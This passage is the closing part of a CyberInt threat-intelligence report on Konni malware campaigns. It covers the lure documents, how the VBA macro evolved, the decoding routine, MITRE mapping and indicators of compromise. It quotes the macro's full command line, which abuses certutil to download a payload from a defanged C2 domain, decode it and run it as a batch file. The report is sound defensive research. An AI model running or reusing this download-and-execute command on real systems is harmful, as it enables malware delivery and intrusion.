

между CIIIA и КНЛР.doc (About the situation on the Korean Peninsula and the prospects for dialogue between the United States and the DPRK.doc)

Россия — КНДР — РК — торгово-эко кие связи – инвестиции.doc (Russia-North Korea-South Korea-Trade and Economic Relations-Investment.doc)

# <span id="page-20-1"></span>Macro Comparison

The lure document is armed with a VBA macro that essentially comprise the command line to be executed. The final command line that is composed by the macro is identical across all 3 campaigns expect of the C2 URL, where the next stager is downloaded from. In our example from the July campaign the final command line is: c:\windows\system32\cmd.exe /q /c copy /y %windir%\system32\certutil.exe %temp%\mx.exe && cd /d %temp% && mx -urlcache -split -f http://handicap.eu5[.]org/1.txt && mx -decode -f 1.txt 1.bat && del /f /q 1.txt && 1.bat Below you can see the evolution and changes made in the macro code level throughout the Konni attacks; one notable change is the switch to hidden text boxes within the document that contain the hex representation of



January Campaign Macro

**July Campaign Macro** 

September Campaign Macro

# <span id="page-21-0"></span>Decoding Routine

Konni malware family use a custom base64 key to encode the content of several files in the exfiltration phase. We observed the same flow of data reconnaissance and exfiltration across all campaigns:



Figure 22 Typical Konni Data Reconnaissance and Exfiltration

The decoding routine is identical in all Konni samples we have analyzed which indicate a code reuse by the threat actor.



Figure 23 Decoding Routine

# <span id="page-23-0"></span>MITRE ATT&CK Techniques



# <span id="page-24-0"></span>IOCs

#### Lure Documents

8da5b75b6380a41eee3a399c43dfe0d99eeefaa1fd21027a07b1ecaa4cd96fdd 4c201f9949804e90f94fe91882cb8aad3e7daf496a7f4e792b9c7fed95ab0726 ed63e84985e1af9c4764e6b6ca513ec1c16840fb2534b86f95e31801468be67a

#### Konni Loader

6a22db7df237c085855deb48686217173dc2664f4b927ebe238d4442b68a2fd3 2ab1b28bae24217e8b6dd0cd30bb7258fa34c0d7337ecfea55e4310d08aeb1e6

#### Konni final payload DLL

e94fa697d8661d79260edf17c0a519fae4b2a64037aa79b29d6631205995fdad 6256ba2b89c78877328cc70d45db980310a51545a83d1d922d64048b57d6c057 52ba17b90244a46e0ef2a653452b26bcb94f0a03b999c343301fef4e3c1ec5d2 7d2b1af486610a45f78a573af9a9ad00414680ff8e958cfb5437a1b140acb60c ceb8093507911939a17c6c7b39475f5d4db70a9ed3b85ef34ff5e6372b20a73e 8795b2756efa32d5101a8d38ea27fca9c8c7ed1d54da98f0520f72706d1c5105 7f6984fa9d0bbc1bd6ab531f0a8c2f4beb15de30f2b20054d3980395d77665af 290c942da70c68d28a387775fbb7e6cab6749547d278cb755b4999e0fe61a09f 274e706809a1c0363f78363d0c6a7d256be5be11039de14f617265e01d550a98

#### IP Addresses

69.197.143.12 185.27.134.11 88.99.13.69 162.253.155.226

#### Domains

clean.1apps[.]com handicap. eu5[.]org panda2019.eu5[.]org ftpupload[.]net

## **ISRAEL**

Tel:+972-3-7286-777 17 Ha-Mefalsim St 4951447 Petah Tikva

# **UNITED KINGDOM**

Tel:+44-203-514-1515 Fox Court 14 Grays Inn Rd, Holborn, WC1X 8HN, Suite 2068 London

**Thurs** 

 $\mathbb{N}_\mathbb{N}$ 

CyberInt Copyright © All Rights Reserved 2020 26

## **SINGAPORE**

Tel:+65-3163-5760 135 Cecil St. #10-01 MYP PLAZA 069536

# **USA**

Tel:+1-646-568-7813 214 W 29th St, 2nd Floor New York, NY 10001

#### **LATAM**

Tel:+507-395-1553 Panama City

**Cyberint**